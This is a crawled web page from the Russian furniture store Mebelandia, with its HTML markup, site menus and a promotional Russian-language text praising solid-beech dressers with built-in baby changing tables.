

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mebelandia.ru/katalog/mebel-dlya-detskoj/komodyi-iz-massiva
body_size: 8978
content:
<!DOCTYPE html>
<html lang="ru-ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Комод с пеленальным столиком из массива бука - Мебеландия</title>
  
  <meta name="keywords" content="Комоды из массива" />
  <meta name="description" content="Комоды из массива" />
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
  <base href="https://www.mebelandia.ru/" />
<link href="assets/templates/mebelandia/css/reset.css" rel="stylesheet" type="text/css" />
<link href="assets/templates/mebelandia/css/style.css" rel="stylesheet" type="text/css" />
<link rel="icon" href="favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon" /> 
<meta name="yandex-verification" content="252a71fdd709da21" />
<meta name="yandex-verification" content="0ff6a49d02c49502" />
<!--script type="text/javascript" src="assets/templates/mebelandia/js/jquery-1.8.2.min.js"></script--> 
<script src="https://code.jquery.com/jquery-2.2.4.min.js" integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jcarousel/0.3.9/jquery.jcarousel.min.js" integrity="sha512-5TU8T3STShZiLsdqDqiKnj0Z72ccPZpIDCuItxc2S7G3lyiwqiuLuDFVNsLQ7Hgu5f33DlZ2KAJspbn6NAXqnA==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<!--script type="text/javascript" src="assets/templates/mebelandia/js/jquery.jcarousel.js"></script-->
<!--script type="text/javascript" src="assets/templates/mebelandia/js/cufon-yui.js"></script--> 
<script src="https://cdnjs.cloudflare.com/ajax/libs/cufon/1.09i/cufon-yui.min.js" integrity="sha512-HbmAlkDpY/38sK1hNLQFXjhjkyB3wM/qCF8Ema0kPA704w3RlwEN6RCYt3Im00nd55cCDYWzdXhXasYOb83BOw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<!--script type="text/javascript" src="assets/templates/mebelandia/js/Encyclopaedia_400.font.js"></script---> 
<script type="text/javascript" src="assets/templates/mebelandia/js/Monotype_Corsiva_italic_400.font.js"></script> 
<script type="text/javascript">
Cufon.replace('.phones', { fontFamily: 'Encyclopaedia' }); 
Cufon.replace('.slider-nav-title, .slider-text h2, .news-title, .slider-special-title, .content h1, .content h2, .content h3, .catalog h2', { fontFamily: 'Monotype Corsiva' }); 
</script> 
<script type="text/javascript">
  $(document).ready(function(){
	$(".slider-nav li").mouseenter(
		function () {
			var id = this.id;
			$(".slider-nav li").removeClass("active");
			$(this).addClass("active");
			$(".no-slider").css('display', 'none');
			$(".slider-id").css('display', 'none');
			$("#slider-"+id).css('display', 'block');
		}
	);
	$('#catalog').hover(
      function () {$('.wrap_catalog_menu').css({'display':'block'});},
      function () {$('.wrap_catalog_menu').css({'display':'none'});}
    );
	$('.wrap_catalog_menu').hover(
      function () {$(this).css({'display':'block'});},
      function () {$(this).css({'display':'none'});}
    );
});
</script>
<script type="text/javascript">
jQuery(document).ready(function() {
	jQuery('#slider-special').jcarousel({
        scroll: 1,
		wrap: 'circular'
    });
  /* $('#catalog a').mouseover(function(){
  	$('.wrap_catalog_menu').css({'display':'block'});
   });
  $('#catalog a').mouseout(function(){
  	$('.wrap_catalog_menu').css({'display':'none'});
  });
   $('.wrap_catalog_menu').mouseover(function(){
  	$('.wrap_catalog_menu').css({'display':'block'});
   });
   $('.wrap_catalog_menu').mouseout(function(){
  	$('.wrap_catalog_menu').css({'display':'none'});
   });*/
});
</script>
</head>

<body>
	<div class="contet-bg">
    	<div class="content-bg-top-inner">
        	<div class="container">
            

<div class="header">
  <div class="logo"><a href="https://www.mebelandia.ru/"><img src="assets/templates/mebelandia/img/logo.png" alt="Мебель из массива дерева" width="334" height="49" /></a></div>
                    <div class="phones">
                    	Москва: <strong>+7(495)227-84-45</strong><br />

                    </div>
                    <div class="info">
                    	<div class="header-nav">
                        	<a href="katalog/">Мебель</a> | 
                            <a href="intereryi/">Интерьеры</a> |
                            <a href="pilomaterialyi/">Пиломатериалы</a>
                        </div>
                      
<div class="search">
<form id="ajaxSearch_form" action="poisk" method="post">
    <fieldset>
    <input type="hidden" name="advsearch" value="oneword" />
    <label>
      <input id="ajaxSearch_input" type="text" name="search" value="" placeholder="Поиск" />
    </label>
    
        <label>
            <input id="ajaxSearch_submit" type="submit" name="sub" value="Поиск" />
        </label>
    
    </fieldset>
</form>
</div>



                        <!--noindex-->
                        <div class="social">
<a target="_blank" href="https://www.odnoklassniki.ru/profile/169043305818">
  <img border="0" src="assets/templates/mebelandia/img/odnoklasniki.png" alt="odnoklasniki" />
                          </a>
<a target="_blank" href="https://vkontakte.ru/club10358501">
<img border="0" src="assets/templates/mebelandia/img/vk.png" alt="vk" />
                          </a>
<a target="_blank" href="https://twitter.com/">
  <img border="0" src="assets/templates/mebelandia/img/twitter.png" alt="twitter" />
                          </a>
<a target="_blank" href="https://www.facebook.com/profile.php?id=100001495571408">
  <img border="0" src="assets/templates/mebelandia/img/facebook.png" alt="facebook" />
                          </a>       
                        </div>
						<!--/noindex-->
                    </div>
                </div>
            <div class="top-nav">
	<ul><li  class="first"><a href="https://www.mebelandia.ru/">Главная</a></li>
<li ><a href="/o-kompanii">О компании</a></li>
<li ><a href="/katalog/rasprodazha-stolov-i-stulev">Продукция</a><ul><li  class="first"><a href="/katalog/rasprodazha-stolov-i-stulev">Распродажа столов и стульев</a></li>
<li ><a href="/katalog/gostinyie-i-stolovyie/">Гостиные и столовые</a><ul><li  class="first"><a href="/katalog/gostinyie-i-stolovyie/obedennyie-gruppyi/">Обеденные группы</a></li>
<li ><a href="/katalog/gostinyie-i-stolovyie/stolyi-obedennyie/">Столы обеденные</a></li>
<li ><a href="/katalog/gostinyie-i-stolovyie/stulya-dlya-gostinoj/">Стулья для гостиной</a></li>
<li ><a href="/katalog/gostinyie-i-stolovyie/kresla-iz-massiva/">Кресла из массива</a></li>
<li ><a href="/katalog/gostinyie-i-stolovyie/bar">Бар</a></li>
<li ><a href="/katalog/stili/ampir">Ампир</a></li>
<li ><a href="/katalog/stili/barokko">Барокко</a></li>
<li ><a href="/katalog/stili/renessans">Ренессанс</a></li>
<li ><a href="/katalog/stili/rokoko">Рококо</a></li>
<li  class="last"><a href="/katalog/stili/modern">Модерн</a></li>
</ul></li>
<li ><a href="/katalog/mebel-dlya-kuxni/">Мебель для кухни</a><ul><li  class="first"><a href="/katalog/mebel-dlya-kuxni/kuxni-iz-massiva/">Кухни из массива</a></li>
<li ><a href="/katalog/gostinyie-i-stolovyie/obedennyie-gruppyi/">Обеденные группы для кухни</a></li>
<li ><a href="/katalog/gostinyie-i-stolovyie/stolyi-obedennyie/">Столы для кухни</a></li>
<li ><a href="/katalog/gostinyie-i-stolovyie/stulya-dlya-gostinoj/">Стулья для кухни</a></li>
<li ><a href="/katalog/gostinyie-i-stolovyie/kresla-iz-massiva/">Стулья с подлокотниками</a></li>
<li ><a href="/katalog/mebel-dlya-kuxni/kuhonnye-ugolki/">Кухонные уголки</a></li>
<li ><a href="/katalog/stili/barokko">Барокко</a></li>
<li ><a href="/katalog/mebel-dlya-kuxni/madonna">Мадонна</a></li>
<li ><a href="/katalog/stili/modern">Модерн</a></li>
<li ><a href="/katalog/stili/rokoko">Рококо</a></li>
<li  class="last"><a href="/katalog/stili/ar-deko">Ар деко</a></li>
</ul></li>
<li ><a href="/katalog/mebel-dlya-spalni/">Мебель для спальни</a><ul><li  class="first"><a href="/katalog/mebel-dlya-spalni/krovati-derevyannyie/">Кровати деревянные</a></li>
<li ><a href="/katalog/stili/ampir">Ампир</a></li>
<li ><a href="/katalog/stili/ar-deko">Ар деко</a></li>
<li ><a href="/katalog/stili/barokko">Барокко</a></li>
<li ><a href="/katalog/stili/modern">Модерн</a></li>
<li ><a href="/katalog/stili/renessans">Ренессанс</a></li>
<li ><a href="/katalog/stili/rokoko">Рококо</a></li>
<li  class="last"><a href="/katalog/stili/klassika">Классика</a></li>
</ul></li>
<li  class="active"><a href="/katalog/mebel-dlya-detskoj/">Мебель для детской</a><ul><li  class="first"><a href="/katalog/mebel-dlya-detskoj/detskie-krovatki/">Детские кроватки</a></li>
<li  class="last active"><a href="/katalog/mebel-dlya-detskoj/komodyi-iz-massiva/">Комоды из массива</a></li>
</ul></li>
<li ><a href="/katalog/mebel-dlya-prixozhej/">Мебель для прихожей</a><ul><li  class="first"><a href="/katalog/stili/ampir">Ампир</a></li>
<li ><a href="/katalog/stili/barokko">Барокко</a></li>
<li ><a href="/katalog/stili/klassika">Классика</a></li>
<li ><a href="/katalog/stili/modern">Модерн</a></li>
<li  class="last"><a href="/katalog/stili/rokoko">Рококо</a></li>
</ul></li>
<li ><a href="/katalog/mebel-dlya-biblioteki">Мебель для библиотеки</a></li>
<li ><a href="/katalog/kabinetyi-iz-massiva/">Кабинеты из массива</a><ul><li  class="first"><a href="/katalog/kabinetyi-iz-massiva/akkord">Аккорд</a></li>
<li ><a href="/katalog/stili/ampir">Ампир</a></li>
<li ><a href="/katalog/kabinetyi-iz-massiva/grand">Гранд</a></li>
<li ><a href="/katalog/kabinetyi-iz-massiva/konsul">Консул</a></li>
<li ><a href="/katalog/stili/modern">Модерн</a></li>
<li ><a href="/katalog/kabinetyi-iz-massiva/parad">Парад</a></li>
<li ><a href="/katalog/kabinetyi-iz-massiva/prima">Прима</a></li>
<li ><a href="/katalog/stili/renessans">Ренессанс</a></li>
<li  class="last"><a href="/katalog/kabinetyi-iz-massiva/favorit">Фаворит</a></li>
</ul></li>
<li ><a href="/katalog/divanyi-i-kresla/">Диваны и кресла</a><ul><li  class="first"><a href="/katalog/divanyi-i-kresla/uglovyie-divanyi">Угловые диваны</a></li>
<li ><a href="/katalog/divanyi-i-kresla/kozhanyie-divanyi">Кожаные диваны</a></li>
<li ><a href="/katalog/divanyi-i-kresla/divanyi-evroknizhka">Диваны Еврокнижка</a></li>
<li ><a href="/katalog/divanyi-i-kresla/divanyi-knizhka">Диваны Книжка</a></li>
<li ><a href="/katalog/divanyi-i-kresla/divanyi-vyikatnyie">Диваны Выкатные</a></li>
<li ><a href="/katalog/divanyi-i-kresla/divanyi-pantograf">Диваны Пантограф</a></li>
<li ><a href="/katalog/divanyi-i-kresla/divanyi-kushetka">Диваны Кушетка</a></li>
<li ><a href="/katalog/divanyi-i-kresla/divan-klik-klyak">Диван Клик Кляк</a></li>
<li ><a href="/katalog/divanyi-i-kresla/divanyi-puma">Диваны Пума</a></li>
<li  class="last"><a href="/katalog/gostinyie-i-stolovyie/kresla-iz-massiva/">Кресла для дома</a></li>
</ul></li>
<li ><a href="/katalog/mebel-dlya-dachi/">Мебель для дачи</a><ul><li  class="first"><a href="/katalog/gostinyie-i-stolovyie/obedennyie-gruppyi/">Обеденные группы</a></li>
<li ><a href="/katalog/gostinyie-i-stolovyie/stulya-dlya-gostinoj/">Стулья для дачи</a></li>
<li ><a href="/katalog/gostinyie-i-stolovyie/stolyi-obedennyie/">Столы для дачи</a></li>
<li  class="last"><a href="/katalog/gostinyie-i-stolovyie/kresla-iz-massiva/">Деревянные кресла</a></li>
</ul></li>
<li ><a href="/katalog/mebel-dlya-kafe-i-restoranov/">Мебель для кафе и ресторанов</a><ul><li  class="first"><a href="/katalog/gostinyie-i-stolovyie/stolyi-obedennyie/">Столы для кафе и ресторанов</a></li>
<li  class="last"><a href="/katalog/gostinyie-i-stolovyie/stulya-dlya-gostinoj/">Стулья для ресторанов и кафе</a></li>
</ul></li>
<li  class="last"><a href="/katalog/stili/">Стили</a><ul><li  class="first"><a href="/katalog/stili/klassika">Классика</a></li>
<li ><a href="/katalog/stili/ampir">Ампир</a></li>
<li ><a href="/katalog/stili/ar-deko">Ар деко</a></li>
<li ><a href="/katalog/stili/barokko">Барокко</a></li>
<li ><a href="/katalog/stili/modern">Модерн</a></li>
<li ><a href="/katalog/stili/renessans">Ренессанс</a></li>
<li  class="last"><a href="/katalog/stili/rokoko">Рококо</a></li>
</ul></li>
</ul></li>
<li ><a href="/partneram/kak-stat-dilerom">Партнерам</a><ul><li  class="first"><a href="/partneram/kak-stat-dilerom">Как стать дилером</a></li>
<li ><a href="/partneram/dizajneram-i-arxitektoram">Дизайнерам и архитекторам</a></li>
<li ><a href="/partneram/korporativnyie-prodazhi">Корпоративные продажи</a></li>
<li  class="last"><a href="/partneram/dlya-internet-magazinov">Для интернет-магазинов</a></li>
</ul></li>
<li ><a href="/servis/kachestvo">Сервис</a><ul><li  class="first"><a href="/servis/kachestvo">Качество</a></li>
<li  class="last"><a href="/servis/garantiya">Гарантия</a></li>
</ul></li>
<li ><a href="/dostavka">Доставка</a></li>
<li ><a href="/kontaktyi">Контакты</a></li>
<li  class="last"><a href="https://www.mebelandia.com/">Интернет-магазин</a></li>
</ul>
	 <div class="clear"></div>
  <ul class="wrap_catalog_menu">    
    <li><span>Пиломатериалы</span><ul class="catalog_menu"><li ><a href="/pilomaterialyi/obreznaya-doska-chmz">Обрезная доска, ЧМЗ</a></li>
<li ><a href="/pilomaterialyi/komplektuyushhie-iz-massiva">Комплектующие из массива</a></li>
</ul></li>
    <li><span>Интерьеры</span><ul class="catalog_menu"><li class=" yesparent"><a href="/intereryi/intereryi-iz-dereva/">Интерьеры из дерева</a><ul><li ><a href="/intereryi/intereryi-iz-dereva/kompleksnaya-otdelka">Комплексная отделка</a></li>
<li ><a href="/intereryi/intereryi-iz-dereva/kottedzh">Коттедж</a></li>
<li ><a href="/intereryi/intereryi-iz-dereva/kvartira">Квартира</a></li>
<li ><a href="/intereryi/intereryi-iz-dereva/osobnyak">Особняк</a></li>
</ul></li>
<li class=" yesparent"><a href="/intereryi/derevyannyie-dveri/">Деревянные двери</a><ul><li ><a href="/intereryi/derevyannyie-dveri/ampir">Деревянные двери в стиле Ампир</a></li>
<li ><a href="/intereryi/derevyannyie-dveri/ar-deko">Деревянные двери в стили Ар-деко</a></li>
<li ><a href="/intereryi/derevyannyie-dveri/afina">Афина</a></li>
<li ><a href="/intereryi/derevyannyie-dveri/barokko">Деревянные двери Барокко</a></li>
<li ><a href="/intereryi/derevyannyie-dveri/marokko">Марокко</a></li>
<li ><a href="/intereryi/derevyannyie-dveri/modern">Деревянные двери в стиле Модерн</a></li>
<li ><a href="/intereryi/derevyannyie-dveri/renessans">Деревянные двери в стиле Ренесанс</a></li>
</ul></li>
<li ><a href="/intereryi/lestniczyi-derevyannyie">Лестницы деревянные</a></li>
</ul></li>
    <li><span>Мебель</span><ul class="catalog_menu"><li ><a href="/katalog/rasprodazha-stolov-i-stulev">Распродажа столов и стульев</a></li>
<li class=" yesparent"><a href="/katalog/gostinyie-i-stolovyie/">Гостиные и столовые</a><ul><li class=" yesparent"><a href="/katalog/gostinyie-i-stolovyie/obedennyie-gruppyi/">Обеденные группы</a></li>
<li class=" yesparent"><a href="/katalog/gostinyie-i-stolovyie/stolyi-obedennyie/">Столы обеденные</a></li>
<li class=" yesparent"><a href="/katalog/gostinyie-i-stolovyie/stulya-dlya-gostinoj/">Стулья для гостиной</a></li>
<li class=" yesparent"><a href="/katalog/gostinyie-i-stolovyie/kresla-iz-massiva/">Кресла из массива</a></li>
<li ><a href="/katalog/gostinyie-i-stolovyie/bar">Бар</a></li>
<li ><a href="/katalog/stili/ampir">Ампир</a></li>
<li ><a href="/katalog/stili/barokko">Барокко</a></li>
<li ><a href="/katalog/stili/renessans">Ренессанс</a></li>
<li ><a href="/katalog/stili/rokoko">Рококо</a></li>
<li ><a href="/katalog/stili/modern">Модерн</a></li>
</ul></li>
<li class=" yesparent"><a href="/katalog/mebel-dlya-kuxni/">Мебель для кухни</a><ul><li class=" yesparent"><a href="/katalog/mebel-dlya-kuxni/kuxni-iz-massiva/">Кухни из массива</a></li>
<li class=" yesparent"><a href="/katalog/gostinyie-i-stolovyie/obedennyie-gruppyi/">Обеденные группы для кухни</a></li>
<li class=" yesparent"><a href="/katalog/gostinyie-i-stolovyie/stolyi-obedennyie/">Столы для кухни</a></li>
<li class=" yesparent"><a href="/katalog/gostinyie-i-stolovyie/stulya-dlya-gostinoj/">Стулья для кухни</a></li>
<li class=" yesparent"><a href="/katalog/gostinyie-i-stolovyie/kresla-iz-massiva/">Стулья с подлокотниками</a></li>
<li class=" yesparent"><a href="/katalog/mebel-dlya-kuxni/kuhonnye-ugolki/">Кухонные уголки</a></li>
<li ><a href="/katalog/stili/barokko">Барокко</a></li>
<li ><a href="/katalog/mebel-dlya-kuxni/madonna">Мадонна</a></li>
<li ><a href="/katalog/stili/modern">Модерн</a></li>
<li ><a href="/katalog/stili/rokoko">Рококо</a></li>
<li ><a href="/katalog/stili/ar-deko">Ар деко</a></li>
</ul></li>
<li class=" yesparent"><a href="/katalog/mebel-dlya-spalni/">Мебель для спальни</a><ul><li class=" yesparent"><a href="/katalog/mebel-dlya-spalni/krovati-derevyannyie/">Кровати деревянные</a></li>
<li ><a href="/katalog/stili/ampir">Ампир</a></li>
<li ><a href="/katalog/stili/ar-deko">Ар деко</a></li>
<li ><a href="/katalog/stili/barokko">Барокко</a></li>
<li ><a href="/katalog/stili/modern">Модерн</a></li>
<li ><a href="/katalog/stili/renessans">Ренессанс</a></li>
<li ><a href="/katalog/stili/rokoko">Рококо</a></li>
<li ><a href="/katalog/stili/klassika">Классика</a></li>
</ul></li>
<li class="active yesparent"><a href="/katalog/mebel-dlya-detskoj/">Мебель для детской</a><ul><li class=" yesparent"><a href="/katalog/mebel-dlya-detskoj/detskie-krovatki/">Детские кроватки</a></li>
<li class="active yesparent"><a href="/katalog/mebel-dlya-detskoj/komodyi-iz-massiva/">Комоды из массива</a></li>
</ul></li>
<li class=" yesparent"><a href="/katalog/mebel-dlya-prixozhej/">Мебель для прихожей</a><ul><li ><a href="/katalog/stili/ampir">Ампир</a></li>
<li ><a href="/katalog/stili/barokko">Барокко</a></li>
<li ><a href="/katalog/stili/klassika">Классика</a></li>
<li ><a href="/katalog/stili/modern">Модерн</a></li>
<li ><a href="/katalog/stili/rokoko">Рококо</a></li>
</ul></li>
<li ><a href="/katalog/mebel-dlya-biblioteki">Мебель для библиотеки</a></li>
<li class=" yesparent"><a href="/katalog/kabinetyi-iz-massiva/">Кабинеты из массива</a><ul><li ><a href="/katalog/kabinetyi-iz-massiva/akkord">Аккорд</a></li>
<li ><a href="/katalog/stili/ampir">Ампир</a></li>
<li ><a href="/katalog/kabinetyi-iz-massiva/grand">Гранд</a></li>
<li ><a href="/katalog/kabinetyi-iz-massiva/konsul">Консул</a></li>
<li ><a href="/katalog/stili/modern">Модерн</a></li>
<li ><a href="/katalog/kabinetyi-iz-massiva/parad">Парад</a></li>
<li ><a href="/katalog/kabinetyi-iz-massiva/prima">Прима</a></li>
<li ><a href="/katalog/stili/renessans">Ренессанс</a></li>
<li ><a href="/katalog/kabinetyi-iz-massiva/favorit">Фаворит</a></li>
</ul></li>
<li class=" yesparent"><a href="/katalog/divanyi-i-kresla/">Диваны и кресла</a><ul><li ><a href="/katalog/divanyi-i-kresla/uglovyie-divanyi">Угловые диваны</a></li>
<li ><a href="/katalog/divanyi-i-kresla/kozhanyie-divanyi">Кожаные диваны</a></li>
<li ><a href="/katalog/divanyi-i-kresla/divanyi-evroknizhka">Диваны Еврокнижка</a></li>
<li ><a href="/katalog/divanyi-i-kresla/divanyi-knizhka">Диваны Книжка</a></li>
<li ><a href="/katalog/divanyi-i-kresla/divanyi-vyikatnyie">Диваны Выкатные</a></li>
<li ><a href="/katalog/divanyi-i-kresla/divanyi-pantograf">Диваны Пантограф</a></li>
<li ><a href="/katalog/divanyi-i-kresla/divanyi-kushetka">Диваны Кушетка</a></li>
<li ><a href="/katalog/divanyi-i-kresla/divan-klik-klyak">Диван Клик Кляк</a></li>
<li ><a href="/katalog/divanyi-i-kresla/divanyi-puma">Диваны Пума</a></li>
<li class=" yesparent"><a href="/katalog/gostinyie-i-stolovyie/kresla-iz-massiva/">Кресла для дома</a></li>
</ul></li>
<li class=" yesparent"><a href="/katalog/mebel-dlya-dachi/">Мебель для дачи</a><ul><li class=" yesparent"><a href="/katalog/gostinyie-i-stolovyie/obedennyie-gruppyi/">Обеденные группы</a></li>
<li class=" yesparent"><a href="/katalog/gostinyie-i-stolovyie/stulya-dlya-gostinoj/">Стулья для дачи</a></li>
<li class=" yesparent"><a href="/katalog/gostinyie-i-stolovyie/stolyi-obedennyie/">Столы для дачи</a></li>
<li class=" yesparent"><a href="/katalog/gostinyie-i-stolovyie/kresla-iz-massiva/">Деревянные кресла</a></li>
</ul></li>
<li class=" yesparent"><a href="/katalog/mebel-dlya-kafe-i-restoranov/">Мебель для кафе и ресторанов</a><ul><li class=" yesparent"><a href="/katalog/gostinyie-i-stolovyie/stolyi-obedennyie/">Столы для кафе и ресторанов</a></li>
<li class=" yesparent"><a href="/katalog/gostinyie-i-stolovyie/stulya-dlya-gostinoj/">Стулья для ресторанов и кафе</a></li>
</ul></li>
<li class=" yesparent"><a href="/katalog/stili/">Стили</a><ul><li ><a href="/katalog/stili/klassika">Классика</a></li>
<li ><a href="/katalog/stili/ampir">Ампир</a></li>
<li ><a href="/katalog/stili/ar-deko">Ар деко</a></li>
<li ><a href="/katalog/stili/barokko">Барокко</a></li>
<li ><a href="/katalog/stili/modern">Модерн</a></li>
<li ><a href="/katalog/stili/renessans">Ренессанс</a></li>
<li ><a href="/katalog/stili/rokoko">Рококо</a></li>
</ul></li>
</ul></li>
  </ul>
</div>
                <div class="wrapper">
                
                	<div class="left-block">
                    <div class="slider-nav slider-nav-fix">
                    	<div class="slider-nav-title">Каталог</div>
                        <ul>
                        	<li id="23"><a href="katalog/rasprodazha-stolov-i-stulev">Распродажа столов и стульев</a></li><li id="96"><a href="katalog/gostinyie-i-stolovyie/">Гостиные и столовые</a></li><li id="97"><a href="katalog/mebel-dlya-kuxni/">Мебель для кухни</a></li><li id="28"><a href="katalog/mebel-dlya-spalni/">Мебель для спальни</a></li><li id="123"><a href="katalog/mebel-dlya-detskoj/">Мебель для детской</a></li><li id="29"><a href="katalog/mebel-dlya-prixozhej/">Мебель для прихожей</a></li><li id="27"><a href="katalog/mebel-dlya-biblioteki">Мебель для библиотеки</a></li><li id="30"><a href="katalog/kabinetyi-iz-massiva/">Кабинеты из массива</a></li><li id="144"><a href="katalog/divanyi-i-kresla/">Диваны и кресла</a></li><li id="31"><a href="katalog/mebel-dlya-dachi/">Мебель для дачи</a></li><li id="32"><a href="katalog/mebel-dlya-kafe-i-restoranov/">Мебель для кафе и ресторанов</a></li><li id="222"><a href="katalog/stili/">Стили</a></li>
                        </ul>
                    </div>
                    <div class="clear"></div>
                    <!--
<div class="news">
                        	<div class="news-title">Новости</div>
                            <div class="news-block">
                            	
                            </div>
                        </div>
-->
                    <div class="banner-item" style="background: #fff none repeat scroll 0 0;"><a rel="nofollow" href="http://www.mebelandia.com/"><img src="assets/images/sale-mmr.gif" alt="" /></a></div>
<div class="banner-item"><a href="#"><img src="assets/templates/mebelandia/img/banner1.png" alt="" /></a></div>
<div class="banner-item"><a href="#"><img src="assets/templates/mebelandia/img/banner2.png" alt="" /></a></div>
                    </div>
                    <div class="right-block">
                      <div class="content">
                        <h1>Комод с пеленальным столиком из массива бука</h1>
                        <hr />
                        <div class="breadcrumbs">
<span class="B_crumbBox"><span class="B_firstCrumb"><a class="B_homeCrumb" href="/" title="На главную страницу">МЕБЕЛАНДИЯ</a></span>  &raquo;  <a class="B_crumb" href="/katalog/" title="Каталог">Продукция</a>  &raquo;  <a class="B_crumb" href="/katalog/mebel-dlya-detskoj/" title="Мебель для детской">Мебель для детской</a>  &raquo;  <span class="B_lastCrumb"><span class="B_currentCrumb">Комоды из массива</span></span></span>
                        </div>
                        <hr />
						<p>Надеемся, с тем, что  пеленальный столик необходимая и удобная 
мебель, согласятся как молодые родители, так и родители со  стажем, а 
быть может даже бабушки и дедушки.  Каждый родитель, имеющий  
пеленальный комод, или столик для пеленания, с восторгом делятся 
обретенным удобством и комфортом,  благодаря такой мебели пеленание 
ребенка не только удобно, но и безопасно.</p>
<p>Все молодые родители получили возможность, выбрать комод с 
пеленальным столиком, руководствуясь своими вкусами и желаниями,  а 
также, чтоб пеленальный комод, гармонично смотрелся с остальной детской 
мебелью.  Относительно пользы  пеленальных комодов, хорошо, что прошли 
времена, когда наши бабушки, пеленали наших родителей, на кроватях, 
обеденных столах, в общем, где попало. Зачем бороться с трудностями и 
отказывать себе в удобствах, когда на рынке мебели появились такие 
удобные предметы мебели. Большинство родителей, покупают такой 
необходимый,  комод с пеленальным столиком или же,  пеленальный столик в
 интернет-магазине, в котором предложен огромный ассортимент, товаров 
для самых маленьких. Ведь,  что может быть существеннее, чем  
безопасность и комфорт,   вашего малыша!</p>
<p>Большинство молодых мама, под влиянием старшего поколения,  считают, 
раз их мамы обошлись без комодов с пеленальными столиками, то  и им они 
без надобности. Но это мнение ошибочно, так как у такой детской мебели 
есть много бесспорных преимуществ, которые отсутствуют у обычных столов.
 Первый плюс -  этот комод с пеленальным столиком, имеет специальную 
непромокаемую подкладку, которая легко снимается и стирается. В 
конструкции современного  пеленального  столика, учтены все вопросы, 
касающиеся безопасности малыша во время пеленания.  Ведь к процессу 
пеленания малыша, необходимо подходить со всей ответственностью, поэтому
 пеленальные столики из дерева разработаны с учетом каждой, казалось бы,
 мелочи, касающейся процесса пеленания.  Высота деревянного пеленального
 стола легко регулируется, что дает возможность подстраивать ее под 
рост, того кто ухаживает за малышом, и уже не придется как говорится 
&laquo;гнуть спину&raquo;, а можно производить пеленание в удобной позе.</p>
<p><strong>Пеленальный комод со столиком из массива дерева бука</strong>,
  довольно легко передвигать, так как он малогабаритен, и рассчитан на 
количество одежды, только вашей крошки. Одна из положительных 
характеристик  комодов с пеленальным столиком, дает возможность экономно
 распределить &laquo;рабочее пространство&raquo;, и экономит время, которое обычно 
тратится на поиски нужных мелочей, в нашем случае у каждой мамочки 
всегда все под рукой. Но от этого его функции, нисколько не уменьшаются,
 он прекрасно справляется и с хранением вещей, и  отвечает требованиям  
пеленального столика.</p>
<p>Так что для тех, кто еще сомневается в пользе этого предмета мебели, 
ответим довольно знакомой перефразированной фразой, пеленальный столик 
не роскошь, а средство первой необходимости!  Прогресс постоянно 
движется вперед,  благодаря чему,  комоды с пеленальными столиками 
неустанно  усовершенствуются. Большинство производителей современной 
детской мебели, пользуются услугами профессиональных дизайнеров, которые
 предлагают самые необычные дизайнерские находки, для таких предметов 
мебели. В результате чего, <strong>деревянные пеленальные столики</strong>
 и конечно же  деревянные детские кроватки, получаются довольно изящными
 и прекрасно вписываются в любой имеющийся интерьер. И после того как 
ваш новорожденный превратится в трех летнего малыша, такая мебель 
послужит как стеллаж для хранения игрушек и книжек. Подведя итог всем за
 и против,  с уверенностью скажем, что  комод с пеленальным столиком, 
как и просто пеленальный столик, удобный функциональный необходимый 
предмет мебели. Который, крайне будет полезен  всем молодым родителям. 
Купить комод с пеленальным столиком можно в нашем интернет- магазине 
мебели от компании Мебеландия.</p>
